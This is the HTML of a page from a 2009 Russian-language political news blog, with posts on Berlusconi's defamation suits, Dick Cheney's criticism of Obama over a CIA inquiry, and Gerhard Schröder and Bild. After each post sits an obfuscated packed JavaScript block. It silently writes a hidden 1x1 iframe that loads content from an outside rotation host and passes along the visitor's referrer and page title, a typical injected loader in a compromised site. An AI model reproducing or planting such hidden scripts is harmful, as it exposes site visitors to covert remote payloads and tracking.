            <p>Иски получили французская газета Nouvel Observateur (статья «Секс, власть и ложь»), итальянская La Repubblica (перепечатывавшая статьи предыдущего издания и создавшая рубрику «10 вопросов», в которой неоднократно обсуждала всяческие подробности жизни политика) и испанское издательство El Pais (опубликовавшее фотографии обнаженных гостей Берлускони, сделанные в имении на Сардинии).</p>Адвокат премьер-министра, Николо Гедини, говорит, что это еще не конец: к получению исков должны готовиться и некоторые британские издания. В частности, Берлускони считает, что за публикациями The Times, в которых он представлен не в лучшем свете, стоит владелец компании News Corp., медиа-магнат Руперт Мердок. 
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_261" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a261" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a261" class="gdsr_rating_as">
                        <a id="gdsrX261X10X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX261X9X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX261X8X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX261X7X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX261X6X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX261X5X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX261X4X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX261X3X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX261X2X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX261X1X0XaXarticle_rater_261Xarticle_loader_261X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_261" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a261">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "261,";
            </script></p>
            <p class="akpc_pop">Популярность: 1% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/el-pais/" rel="tag">El Pais</a>, <a href="/tag/la-repubblica/" rel="tag">La Repubblica</a>, <a href="/tag/nouvel-observateur/" rel="tag">Nouvel Observateur</a>, <a href="/tag/berluskoni/" rel="tag">Берлускони</a>, <a href="/tag/izdaniya/" rel="tag">издания</a>, <a href="/tag/isk/" rel="tag">иск</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">31 августа 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/08/31/berluskoni-podal-v-sud-na-smi-za-klevetu/#comments" class="lnk-comment">комментировать</a> <a href="/2009/08/31/berluskoni-podal-v-sud-na-smi-za-klevetu/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/08/31/dik-chejni-obvinil-baraka-obamu-v-narushenii-nacionalnyx-interesov-ssha/" rel="bookmark" title="Постоянная ссылка на Дик Чейни обвинил Барака Обаму в нарушении национальных интересов США">Дик Чейни обвинил Барака Обаму в нарушении национальных интересов США</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/alissa/" title="Написал alissa" rel="author">alissa</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F08%2F31%2Fdik-chejni-obvinil-baraka-obamu-v-narushenii-nacionalnyx-interesov-ssha%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>Бывший вице-президент Соединенных Штатов Америки Дик Чейни резко высказался в сторону Барака Обамы, который принял решение расследовать деятельность спец-служб при прежнем президенте.  По словам Чейни, подобное расследование приведет к подрыву репутации работы ЦРУ, что может принести ущерб интересам национальной безопасности США в будущем.</p>
            <p style="text-align: center;"><a href="/wp-content/uploads/d0b4d0b8d0ba-d187d0b5d0b9d0bdd0b8.jpg"><img class="size-full wp-image-257 aligncenter" src="/wp-content/uploads/d0b4d0b8d0ba-d187d0b5d0b9d0bdd0b8.jpg" alt="d0b4d0b8d0ba-d187d0b5d0b9d0bdd0b8 Дик Чейни обвинил Барака Обаму в нарушении национальных интересов США" width="479" height="403" title="Дик Чейни обвинил Барака Обаму в нарушении национальных интересов США"></a></p>
            <p>Причиной принятия решения Обамой стала публикация рассекреченного доклада об издевательских методах дознания подозреваемых в организации террористических актов, которые применялись агентами ЦРУ при президентстве Джорджа Буша-мл.</p>
            <p>Среди «пыток», как их называют правозащитники, использовались грубые насмешки и издевательства, угрозы убить детей подозреваемых, а также насильственное погружение в воду.</p>Заявление генерального прокурора Эрика Холдера о начале расследования работниками ФБР повлекло за собой резкую критику со стороны республиканцев. При том, что еще некоторое время назад президент Обама обещал не притягивать ЦРУ к ответственности за прежние правонарушения. 
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_258" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a258" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a258" class="gdsr_rating_as">
                        <a id="gdsrX258X10X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX258X9X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX258X8X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX258X7X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX258X6X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX258X5X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX258X4X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX258X3X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX258X2X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX258X1X0XaXarticle_rater_258Xarticle_loader_258X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_258" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a258">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "258,";
            </script></p>
            <p class="akpc_pop">Популярность: 2% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/barak-obama/" rel="tag">Барак Обама</a>, <a href="/tag/dik-chejni/" rel="tag">дик чейни</a>, <a href="/tag/ssha/" rel="tag">США</a>, <a href="/tag/fbr/" rel="tag">фбр</a>, <a href="/tag/cru/" rel="tag">цру</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">31 августа 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/08/31/dik-chejni-obvinil-baraka-obamu-v-narushenii-nacionalnyx-interesov-ssha/#comments" class="lnk-comment">комментировать</a> <a href="/2009/08/31/dik-chejni-obvinil-baraka-obamu-v-narushenii-nacionalnyx-interesov-ssha/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/08/29/gerxard-shryoder-podumyvaet-ob-iske-protiv-gazety-bild/" rel="bookmark" title="Постоянная ссылка на Герхард Шрёдер подумывает об иске против газеты Bild">Герхард Шрёдер подумывает об иске против газеты Bild</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/nika/" title="Написал nika" rel="author">nika</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F08%2F29%2Fgerxard-shryoder-podumyvaet-ob-iske-protiv-gazety-bild%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>Бывший канцлер Германии Герхард Шрёдер может подать иск против издания Bild, косвенно обвинившее его в излишней трате бюджетных средств. Ведь несколько ранее в газете опубликована статья, в которой журналисты подсчитали: за два последних года пребывания Шредера в должности на официальные приемы было истрачено 533 тысячи евро.</p>
            <p><a href="/wp-content/uploads/83.jpg"><img class="aligncenter size-full wp-image-251" title=" " src="/wp-content/uploads/83.jpg" alt="83 Герхард Шрёдер подумывает об иске против газеты Bild" width="500" height="387"></a></p>
            <p>Шредер информацию издания опровергает, заявляя, что расходы на мероприятия не превышали тех, что изначально заложены в бюджете на эти цели. «Мы ведь живем не в банановой республике, и гостей следует угощать, как положено», — цитирует Шредера Spiegel Online. Теперь изучением данных из статьи в Bild и последующими процедурами займется адвокат экс-канцлера.</p>
            <p>Газета Bild в своем материале сообщила некоторые детали бюджета официальных приемов и встреч: например, то, что 19 января 2004 года, находясь с визитом в Эфиопии, из бюджетных средств на угощение самого Шредера и 18 гостей ушло более 6150 евро, что значит — 324 евро на человека.</p>А если больше хотите узнать о секретах авторитетности известнейших изданий — начните с теории: дизайн журналов и многое другое, только полезное<br>
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_250" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a250" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a250" class="gdsr_rating_as">
                        <a id="gdsrX250X10X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX250X9X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX250X8X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX250X7X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX250X6X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX250X5X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX250X4X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX250X3X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX250X2X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX250X1X0XaXarticle_rater_250Xarticle_loader_250X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_250" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a250">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "250,";
            </script></p>
            <p class="akpc_pop">Популярность: 1% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/bild/" rel="tag">Bild</a>, <a href="/tag/byudzhet/" rel="tag">бюджет</a>, <a href="/tag/germaniya/" rel="tag">германия</a>, <a href="/tag/gerxard-shryoder/" rel="tag">Герхард Шрёдер</a>, <a href="/tag/kancler/" rel="tag">канцлер</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">29 августа 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/08/29/gerxard-shryoder-podumyvaet-ob-iske-protiv-gazety-bild/#comments" class="lnk-comment">комментировать</a> <a href="/2009/08/29/gerxard-shryoder-podumyvaet-ob-iske-protiv-gazety-bild/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="pages">
            <div class="wp-pagenavi">
              <ul>
                <li style="list-style: none"><span class="lnk-prev"><a href="/page/169/">«</a></span></li>
                <li>
                  <a href="/" class="page" title="1 "><span>1</span></a>
                </li>
                <li>
                  <a href="/page/2/" class="page" title="2 "><span>2</span></a>
                </li>
                <li>
                  <a href="/page/3/" class="page" title="3 "><span>3</span></a>
                </li>
                <li>
                  <a href="/page/4/" class="page" title="4 "><span>4</span></a>
                </li>
                <li>
                  <a href="/page/5/" class="page" title="5 "><span>5</span></a>
                </li>
                <li>
                  <a href="/page/6/" class="page" title="6 "><span>6</span></a>
                </li>
                <li>
                  <a href="/page/7/" class="page" title="7 "><span>7</span></a>
                </li>
                <li>
                  <a href="/page/8/" class="page" title="8 "><span>8</span></a>
                </li>
                <li>
                  <a href="/page/9/" class="page" title="9 "><span>9</span></a>
                </li>
                <li>
                  <a href="/page/10/" class="page" title="10 "><span>10</span></a>
                </li>
                <li>
                  <a href="/page/11/" class="page" title="11 "><span>11</span></a>
                </li>
                <li>
                  <a href="/page/12/" class="page" title="12 "><span>12</span></a>
                </li>
                <li>
                  <a href="/page/13/" class="page" title="13 "><span>13</span></a>
                </li>
                <li>
                  <a href="/page/14/" class="page" title="14 "><span>14</span></a>
                </li>
                <li>
                  <a href="/page/15/" class="page" title="15 "><span>15</span></a>
                </li>
                <li>
                  <a href="/page/16/" class="page" title="16 "><span>16</span></a>
                </li>
                <li>
                  <a href="/page/17/" class="page" title="17 "><span>17</span></a>
                </li>
                <li>
                  <a href="/page/18/" class="page" title="18 "><span>18</span></a>
                </li>
                <li>
                  <a href="/page/19/" class="page" title="19 "><span>19</span></a>
                </li>
                <li>
                  <a href="/page/20/" class="page" title="20 "><span>20</span></a>
                </li>
                <li>
                  <a href="/page/21/" class="page" title="21 "><span>21</span></a>
                </li>
                <li>
                  <a href="/page/22/" class="page" title="22 "><span>22</span></a>
                </li>
                <li>
                  <a href="/page/23/" class="page" title="23 "><span>23</span></a>
                </li>
                <li>
                  <a href="/page/24/" class="page" title="24 "><span>24</span></a>
                </li>
                <li>
                  <a href="/page/25/" class="page" title="25 "><span>25</span></a>
                </li>
                <li>
                  <a href="/page/26/" class="page" title="26 "><span>26</span></a>
                </li>
                <li>
                  <a href="/page/27/" class="page" title="27 "><span>27</span></a>
                </li>
                <li>
                  <a href="/page/28/" class="page" title="28 "><span>28</span></a>
                </li>
                <li>
                  <a href="/page/29/" class="page" title="29 "><span>29</span></a>
                </li>
                <li>
                  <a href="/page/30/" class="page" title="30 "><span>30</span></a>
                </li>
                <li>
                  <a href="/page/31/" class="page" title="31 "><span>31</span></a>
                </li>
                <li>
                  <a href="/page/32/" class="page" title="32 "><span>32</span></a>
                </li>
                <li>
                  <a href="/page/33/" class="page" title="33 "><span>33</span></a>
                </li>
                <li>
                  <a href="/page/34/" class="page" title="34 "><span>34</span></a>
                </li>
                <li>
                  <a href="/page/35/" class="page" title="35 "><span>35</span></a>
                </li>
                <li>
                  <a href="/page/36/" class="page" title="36 "><span>36</span></a>
                </li>
                <li>
                  <a href="/page/37/" class="page" title="37 "><span>37</span></a>
                </li>
                <li>
                  <a href="/page/38/" class="page" title="38 "><span>38</span></a>
                </li>
                <li>
                  <a href="/page/39/" class="page" title="39 "><span>39</span></a>
                </li>
                <li>
                  <a href="/page/40/" class="page" title="40 "><span>40</span></a>
                </li>
                <li>
                  <a href="/page/41/" class="page" title="41 "><span>41</span></a>
                </li>
                <li>
                  <a href="/page/42/" class="page" title="42 "><span>42</span></a>
                </li>
                <li>
                  <a href="/page/43/" class="page" title="43 "><span>43</span></a>
                </li>
                <li>
                  <a href="/page/44/" class="page" title="44 "><span>44</span></a>
                </li>
                <li>
                  <a href="/page/45/" class="page" title="45 "><span>45</span></a>
                </li>
                <li>
                  <a href="/page/46/" class="page" title="46 "><span>46</span></a>
                </li>
                <li>
                  <a href="/page/47/" class="page" title="47 "><span>47</span></a>
                </li>
                <li>
                  <a href="/page/48/" class="page" title="48 "><span>48</span></a>
                </li>
                <li>
                  <a href="/page/49/" class="page" title="49 "><span>49</span></a>
                </li>
                <li>
                  <a href="/page/50/" class="page" title="50 "><span>50</span></a>
                </li>
                <li>
                  <a href="/page/51/" class="page" title="51 "><span>51</span></a>
                </li>
                <li>
                  <a href="/page/52/" class="page" title="52 "><span>52</span></a>
                </li>
                <li>
                  <a href="/page/53/" class="page" title="53 "><span>53</span></a>
                </li>
                <li>
                  <a href="/page/54/" class="page" title="54 "><span>54</span></a>
                </li>
                <li>
                  <a href="/page/55/" class="page" title="55 "><span>55</span></a>
                </li>
                <li>
                  <a href="/page/56/" class="page" title="56 "><span>56</span></a>
                </li>
                <li>
                  <a href="/page/57/" class="page" title="57 "><span>57</span></a>
                </li>
                <li>
                  <a href="/page/58/" class="page" title="58 "><span>58</span></a>
                </li>
                <li>
                  <a href="/page/59/" class="page" title="59 "><span>59</span></a>
                </li>
                <li>
                  <a href="/page/60/" class="page" title="60 "><span>60</span></a>
                </li>
                <li>
                  <a href="/page/61/" class="page" title="61 "><span>61</span></a>
                </li>
                <li>
                  <a href="/page/62/" class="page" title="62 "><span>62</span></a>
                </li>
                <li>
                  <a href="/page/63/" class="page" title="63 "><span>63</span></a>
                </li>
                <li>
                  <a href="/page/64/" class="page" title="64 "><span>64</span></a>
                </li>
                <li>
                  <a href="/page/65/" class="page" title="65 "><span>65</span></a>
                </li>
                <li>
                  <a href="/page/66/" class="page" title="66 "><span>66</span></a>
                </li>
                <li>
                  <a href="/page/67/" class="page" title="67 "><span>67</span></a>
                </li>
                <li>
                  <a href="/page/68/" class="page" title="68 "><span>68</span></a>
                </li>
                <li>
                  <a href="/page/69/" class="page" title="69 "><span>69</span></a>
                </li>
                <li>
                  <a href="/page/70/" class="page" title="70 "><span>70</span></a>
                </li>
                <li>
                  <a href="/page/71/" class="page" title="71 "><span>71</span></a>
                </li>
                <li>
                  <a href="/page/72/" class="page" title="72 "><span>72</span></a>
                </li>
                <li>
                  <a href="/page/73/" class="page" title="73 "><span>73</span></a>
                </li>
                <li>
                  <a href="/page/74/" class="page" title="74 "><span>74</span></a>
                </li>
                <li>
                  <a href="/page/75/" class="page" title="75 "><span>75</span></a>
                </li>
                <li>
                  <a href="/page/76/" class="page" title="76 "><span>76</span></a>
                </li>
                <li>
                  <a href="/page/77/" class="page" title="77 "><span>77</span></a>
                </li>
                <li>
                  <a href="/page/78/" class="page" title="78 "><span>78</span></a>
                </li>
                <li>
                  <a href="/page/79/" class="page" title="79 "><span>79</span></a>
                </li>
                <li>
                  <a href="/page/80/" class="page" title="80 "><span>80</span></a>
                </li>
                <li>
                  <a href="/page/81/" class="page" title="81 "><span>81</span></a>
                </li>
                <li>
                  <a href="/page/82/" class="page" title="82 "><span>82</span></a>
                </li>
                <li>
                  <a href="/page/83/" class="page" title="83 "><span>83</span></a>
                </li>
                <li>
                  <a href="/page/84/" class="page" title="84 "><span>84</span></a>
                </li>
                <li>
                  <a href="/page/85/" class="page" title="85 "><span>85</span></a>
                </li>
                <li>
                  <a href="/page/86/" class="page" title="86 "><span>86</span></a>
                </li>
                <li>
                  <a href="/page/87/" class="page" title="87 "><span>87</span></a>
                </li>
                <li>
                  <a href="/page/88/" class="page" title="88 "><span>88</span></a>
                </li>
                <li>
                  <a href="/page/89/" class="page" title="89 "><span>89</span></a>
                </li>
                <li>
                  <a href="/page/90/" class="page" title="90 "><span>90</span></a>
                </li>
                <li>
                  <a href="/page/91/" class="page" title="91 "><span>91</span></a>
                </li>
                <li>
                  <a href="/page/92/" class="page" title="92 "><span>92</span></a>
                </li>
                <li>
                  <a href="/page/93/" class="page" title="93 "><span>93</span></a>
                </li>
                <li>
                  <a href="/page/94/" class="page" title="94 "><span>94</span></a>
                </li>
                <li>
                  <a href="/page/95/" class="page" title="95 "><span>95</span></a>
                </li>
                <li>
                  <a href="/page/96/" class="page" title="96 "><span>96</span></a>
                </li>
                <li>
                  <a href="/page/97/" class="page" title="97 "><span>97</span></a>
                </li>
                <li>
                  <a href="/page/98/" class="page" title="98 "><span>98</span></a>
                </li>
                <li>
                  <a href="/page/99/" class="page" title="99 "><span>99</span></a>
                </li>
                <li>
                  <a href="/page/100/" class="page" title="100 "><span>100</span></a>
                </li>
                <li>
                  <a href="/page/101/" class="page" title="101 "><span>101</span></a>
                </li>
                <li>
                  <a href="/page/102/" class="page" title="102 "><span>102</span></a>
                </li>
                <li>
                  <a href="/page/103/" class="page" title="103 "><span>103</span></a>
                </li>
                <li>
                  <a href="/page/104/" class="page" title="104 "><span>104</span></a>
                </li>
                <li>
                  <a href="/page/105/" class="page" title="105 "><span>105</span></a>
                </li>
                <li>
                  <a href="/page/106/" class="page" title="106 "><span>106</span></a>
                </li>
                <li>
                  <a href="/page/107/" class="page" title="107 "><span>107</span></a>
                </li>
                <li>
                  <a href="/page/108/" class="page" title="108 "><span>108</span></a>
                </li>
                <li>
                  <a href="/page/109/" class="page" title="109 "><span>109</span></a>
                </li>
                <li>
                  <a href="/page/110/" class="page" title="110 "><span>110</span></a>
                </li>
                <li>
                  <a href="/page/111/" class="page" title="111 "><span>111</span></a>
                </li>
                <li>
                  <a href="/page/112/" class="page" title="112 "><span>112</span></a>
                </li>
                <li>
                  <a href="/page/113/" class="page" title="113 "><span>113</span></a>
                </li>
                <li>
                  <a href="/page/114/" class="page" title="114 "><span>114</span></a>
                </li>
                <li>
                  <a href="/page/115/" class="page" title="115 "><span>115</span></a>
                </li>
                <li>
                  <a href="/page/116/" class="page" title="116 "><span>116</span></a>
                </li>
                <li>
                  <a href="/page/117/" class="page" title="117 "><span>117</span></a>
                </li>
                <li>
                  <a href="/page/118/" class="page" title="118 "><span>118</span></a>
                </li>
                <li>
                  <a href="/page/119/" class="page" title="119 "><span>119</span></a>
                </li>
                <li>
                  <a href="/page/120/" class="page" title="120 "><span>120</span></a>
                </li>
                <li>
                  <a href="/page/121/" class="page" title="121 "><span>121</span></a>
                </li>
                <li>
                  <a href="/page/122/" class="page" title="122 "><span>122</span></a>
                </li>
                <li>
                  <a href="/page/123/" class="page" title="123 "><span>123</span></a>
                </li>
                <li>
                  <a href="/page/124/" class="page" title="124 "><span>124</span></a>
                </li>
                <li>
                  <a href="/page/125/" class="page" title="125 "><span>125</span></a>
                </li>
                <li>
                  <a href="/page/126/" class="page" title="126 "><span>126</span></a>
                </li>
                <li>
                  <a href="/page/127/" class="page" title="127 "><span>127</span></a>
                </li>
                <li>
                  <a href="/page/128/" class="page" title="128 "><span>128</span></a>
                </li>
                <li>
                  <a href="/page/129/" class="page" title="129 "><span>129</span></a>
                </li>
                <li>
                  <a href="/page/130/" class="page" title="130 "><span>130</span></a>
                </li>
                <li>
                  <a href="/page/131/" class="page" title="131 "><span>131</span></a>
                </li>
                <li>
                  <a href="/page/132/" class="page" title="132 "><span>132</span></a>
                </li>
                <li>
                  <a href="/page/133/" class="page" title="133 "><span>133</span></a>
                </li>
                <li>
                  <a href="/page/134/" class="page" title="134 "><span>134</span></a>
                </li>
                <li>
                  <a href="/page/135/" class="page" title="135 "><span>135</span></a>
                </li>
                <li>
                  <a href="/page/136/" class="page" title="136 "><span>136</span></a>
                </li>
                <li>
                  <a href="/page/137/" class="page" title="137 "><span>137</span></a>
                </li>
                <li>
                  <a href="/page/138/" class="page" title="138 "><span>138</span></a>
                </li>
                <li>
                  <a href="/page/139/" class="page" title="139 "><span>139</span></a>
                </li>
                <li>
                  <a href="/page/140/" class="page" title="140 "><span>140</span></a>
                </li>
                <li>
                  <a href="/page/141/" class="page" title="141 "><span>141</span></a>
                </li>
                <li>
                  <a href="/page/142/" class="page" title="142 "><span>142</span></a>
                </li>
                <li>
                  <a href="/page/143/" class="page" title="143 "><span>143</span></a>
                </li>
                <li>
                  <a href="/page/144/" class="page" title="144 "><span>144</span></a>
                </li>
                <li>
                  <a href="/page/145/" class="page" title="145 "><span>145</span></a>
                </li>
                <li>
                  <a href="/page/146/" class="page" title="146 "><span>146</span></a>
                </li>
                <li>
                  <a href="/page/147/" class="page" title="147 "><span>147</span></a>
                </li>
                <li>
                  <a href="/page/148/" class="page" title="148 "><span>148</span></a>
                </li>
                <li>
                  <a href="/page/149/" class="page" title="149 "><span>149</span></a>
                </li>
                <li>
                  <a href="/page/150/" class="page" title="150 "><span>150</span></a>
                </li>
                <li>
                  <a href="/page/151/" class="page" title="151 "><span>151</span></a>
                </li>
                <li>
                  <a href="/page/152/" class="page" title="152 "><span>152</span></a>
                </li>
                <li>
                  <a href="/page/153/" class="page" title="153 "><span>153</span></a>
                </li>
                <li>
                  <a href="/page/154/" class="page" title="154 "><span>154</span></a>
                </li>
                <li>
                  <a href="/page/155/" class="page" title="155 "><span>155</span></a>
                </li>
                <li>
                  <a href="/page/156/" class="page" title="156 "><span>156</span></a>
                </li>
                <li>
                  <a href="/page/157/" class="page" title="157 "><span>157</span></a>
                </li>
                <li>
                  <a href="/page/158/" class="page" title="158 "><span>158</span></a>
                </li>
